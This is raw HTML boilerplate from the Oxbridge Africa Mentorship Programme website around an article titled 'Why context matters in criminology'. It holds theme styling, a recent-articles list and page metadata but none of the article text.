.td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Foxcampafrica.org%2Fwhy-context-matters-in-criminology%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Why+context+matters+in+criminology&url=https%3A%2F%2Foxcampafrica.org%2Fwhy-context-matters-in-criminology%2F&via=Oxbridge+Africa+Mentorship+Programme" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://oxcampafrica.org/why-context-matters-in-criminology/&amp;media=https://oxcampafrica.org/wp-content/uploads/2021/05/ct-2013-boakye-kofi1-scaled-1.jpg&description=Why+context+matters+in+criminology" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Why+context+matters+in+criminology %0A%0A https://oxcampafrica.org/why-context-matters-in-criminology/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_57" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_58 td-pb-border-top td_block_template_3 td_flex_block"  data-td-block-uid="tdi_58" >
<style>.td_block_template_3 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_3 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 10px}.td_block_template_3 .td-related-title a{margin-right:10px}@media (max-width:767px){.td_block_template_3 .td-related-title a{margin-right:0;font-size:14px}}.td_block_template_3 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td_block_template_3 .td-block-title>*{padding-bottom:2px}}.td-theme-wrap .tdi_58 .td-block-title>*{color:#ffffff}.tdi_58{margin-bottom:60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58{margin-bottom:40px!important}}@media (max-width:767px){.tdi_58{margin-bottom:30px!important}}</style>
<style>.tdi_58 .entry-thumb{background-position:center 50%}.tdi_58 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_58 .td-image-container{display:block;order:0}.ie10 .tdi_58 .td-module-meta-info,.ie11 .tdi_58 .td-module-meta-info{flex:auto}body .tdi_58 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_58 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_58 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_58 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_58 .td-module-container:before{bottom:-12px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_58 .td-post-vid-time{display:block}.tdi_58 .td-post-category:not(.td-post-extra-category){display:none}.tdi_58 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_58 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_58 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_58 .td-read-more{display:none}.tdi_58 .td-author-date{display:inline}.tdi_58 .td-post-author-name{display:none}.tdi_58 .td-post-date,.tdi_58 .td-post-author-name span{display:inline-block;color:#888888}.tdi_58 .entry-review-stars{display:none}.tdi_58 .td-icon-star,.tdi_58 .td-icon-star-empty,.tdi_58 .td-icon-star-half{font-size:15px}.tdi_58 .td-module-comments{display:none}.tdi_58 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_58 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_58 .td_module_wrap:hover .td-module-title a{color:#888888!important}.tdi_58 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_58 .entry-title{margin:0 0 5px;font-family:Moderat-Regular!important;font-size:18px!important;font-weight:500!important}.tdi_58 .td-block-title a,.tdi_58 .td-block-title span{font-family:Poppins!important;font-size:18px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.8px!important}.tdi_58 .td-editor-date,.tdi_58 .td-editor-date .td-post-author-name a,.tdi_58 .td-editor-date .entry-date,.tdi_58 .td-module-comments a{font-family:Poppins!important;font-size:11px!important;text-transform:uppercase!important;letter-spacing:0.8px!important}html:not([class*='ie']) .tdi_58 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_58 .td-module-container:before{bottom:-9px}.tdi_58 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_58 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_58 .td-block-title a,.tdi_58 .td-block-title span{font-size:20px!important}.tdi_58 .entry-title{font-size:15px!important}.tdi_58 .td-editor-date,.tdi_58 .td-editor-date .td-post-author-name a,.tdi_58 .td-editor-date .entry-date,.tdi_58 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_58 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_58 .td-module-container:before{bottom:-8px}.tdi_58 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_58 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_58 .entry-title{font-size:15px!important;line-height:1.4!important}.tdi_58 .td-editor-date,.tdi_58 .td-editor-date .td-post-author-name a,.tdi_58 .td-editor-date .entry-date,.tdi_58 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_58 .td_module_wrap{padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.tdi_58 .td-module-container:before{bottom:-12px}.tdi_58 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_58 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_58 = new tdBlock();
block_tdi_58.id = "tdi_58";
block_tdi_58.atts = '{"modules_on_row":"","modules_gap":"","hide_image":"yes","show_com":"none","show_review":"none","show_author":"none","show_cat":"none","show_btn":"none","show_excerpt":"none","f_title_font_family":"file_2","f_title_font_weight":"500","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_meta_font_family":"702","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.8","date_txt":"#888888","art_title":"0 0 5px","title_txt_hover":"#888888","custom_title":"RECENT ARTICLES","block_template_id":"td_block_template_3","f_header_font_family":"702","f_header_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","f_header_font_transform":"uppercase","f_header_font_spacing":"0.8","f_header_font_weight":"600","header_text_color":"#ffffff","tdc_css":"[base64]","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuNCJ9","modules_divider":"solid","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-5575","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_58","tdc_css_class":"tdi_58","tdc_css_class_style":"tdi_58_rand_style"}';
block_tdi_58.td_column_number = "1";
block_tdi_58.block_type = "td_flex_block_1";
block_tdi_58.post_count = "4";
block_tdi_58.found_posts = "4";
block_tdi_58.header_color = "";
block_tdi_58.ajax_pagination_infinite_stop = "";
block_tdi_58.max_num_pages = "1";
tdBlocksArray.push(block_tdi_58);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">RECENT ARTICLES</span></h4></div><div id=tdi_58 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://oxcampafrica.org/university-of-cambridge-withdraws-application-fee-for-doctoral-applicants/"  rel="bookmark" title="University of Cambridge withdraws application fee for doctoral applicants">University of Cambridge withdraws application fee for doctoral applicants</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-19T15:52:58+00:00" >February 19, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://oxcampafrica.org/how-pisa-became-the-worlds-most-important-exam/"  rel="bookmark" title="How Pisa became the world&#8217;s most important exam">How Pisa became the world&#8217;s most important exam</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-22T21:10:15+00:00" >August 22, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://oxcampafrica.org/cambridge-raise-science-offer/"  rel="bookmark" title="Cambridge Raise Science offer">Cambridge Raise Science offer</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-19T01:21:13+00:00" >May 19, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://oxcampafrica.org/how-okwui-enwezor-changed-the-art-world/"  rel="bookmark" title="How Okwui Enwezor Changed the Art World">How Okwui Enwezor Changed the Art World</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-08T00:22:14+00:00" >January 8, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="vc_row_inner tdi_60  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_60{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_60,.tdi_60 .tdc-inner-columns{display:block}.tdi_60 .tdc-inner-columns{width:100%}.tdi_60{margin-bottom:86px!important}.tdi_60 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_60{margin-bottom:50px!important}}@media (max-width:767px){.tdi_60{margin-bottom:44px!important;width:100%!important}}</style><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_62{vertical-align:baseline}.tdi_62 .vc_column-inner>.wpb_wrapper,.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Oxcamp Africa"><meta itemprop="url" content="https://oxcampafrica.org/author/niii/"></span><meta itemprop="datePublished" content="2021-05-23T23:23:00+00:00"><meta itemprop="dateModified" content="2021-08-22T21:13:05+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://oxcampafrica.org/why-context-matters-in-criminology/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://oxcampafrica.org/why-context-matters-in-criminology/"></span><meta itemprop="name" content="Oxbridge Africa Mentorship Programme"></span><meta itemprop="headline" content="Why context matters in criminology"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://oxcampafrica.org/wp-content/uploads/2021/05/ct-2013-boakye-kofi1-scaled-1.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1920"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_63" class="tdc-zone"><div class="tdc_zone tdi_64  wpb_row td-pb-row"  >
